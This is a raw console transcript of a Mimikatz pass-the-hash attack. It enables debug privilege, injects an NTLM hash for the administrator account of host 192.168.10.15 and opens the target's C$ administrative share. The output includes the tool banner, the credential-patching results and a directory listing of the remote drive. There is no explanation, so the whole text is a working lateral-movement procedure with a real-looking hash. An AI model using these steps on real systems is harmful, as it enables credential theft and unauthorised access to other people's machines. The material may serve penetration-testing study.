 c:\Users\xie\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2432
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0   - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000017CBBE8 (16) -> null
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.10.15\c$
命令成功完成。
C:\Windows\system32>dir \\192.168.10.15\c$
驱动器 \\192.168.10.15\c$ 中的卷没有标签。
卷的序列号是 8A20-9382
\\192.168.10.15\c$ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
0 个文件              0 字节
9 个目录 25,978,437,632 可用字节
C:\Windows\system32>